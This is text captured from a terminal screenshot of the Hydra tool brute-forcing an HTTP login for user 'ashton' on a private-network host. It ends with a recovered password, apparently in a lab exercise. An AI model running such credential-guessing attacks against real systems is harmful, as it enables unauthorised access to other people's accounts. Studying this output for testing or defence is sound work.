 root@kali: ~
File Edit View Search Terminal Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 13]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 3] (
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 11]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 12]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 14]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child
10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 8]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 15
] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 4] (
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 0] (0/
0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 1]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 5]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of 14344399 [child 7]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "ilovemom1" - 10145 of 14344399 [child 2
] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "getalife" - 10146 of 14344399 [child 9]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "geegee" - 10147 of 14344399 [child 13]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "fatfat" - 10148 of 14344399 [child 3] (
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "espiritu" - 10149 of 14344399 [child 11
] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "electro" - 10150 of 14344399 [child 12]
(0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-15 13:04:14
root@kali:~#